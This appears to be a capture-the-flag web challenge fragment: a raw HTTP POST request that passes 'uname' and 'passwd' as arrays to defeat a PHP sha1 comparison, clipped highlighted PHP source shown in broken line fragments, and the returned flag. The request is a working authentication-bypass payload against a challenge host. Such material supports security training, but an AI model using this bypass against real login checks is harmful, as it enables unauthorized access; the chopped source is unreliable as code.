 POST /web7/?id=margin&uname[]=a HTTP/1.1
Host: 120.24.86.145:8002
Pragma: no-cache
Cache-Control: no-cache
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/50.0.2661.102 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=g76kig7p8ccveul1v0nimoo3dcc85jk6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
passwd[]=b
style="color: #007700">;<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;else&nbsp;if&nbsp
#0000BB">sha1</span><span style="color: #00
#0000BB">$_GET</span><span style="color: #
#DD0000">'uname'</span><span style="color:
style="color: #0000BB">sha1</span><span st
style="color: #0000BB">$_POST</span><span s
style="color: #DD0000">'passwd'</span><span
#007700">])&amp;(</span><span style="color
style="color: #007700">[</span><span style=
style="color: #007700">]==</span><span styl
style="color: #007700">))<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
#DD0000">'Flag:&nbsp;'</span><span style="c
style="color: #0000BB">$flag</span><span st
/>&nbsp;&nbsp;&nbsp;&nbsp;else<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
style="color: #DD0000">'sorry!'</span><span
<br /></span><span style="color: #0000BB">?
</span>
</code>Flag: flag{HACK_45hhs_213sDD}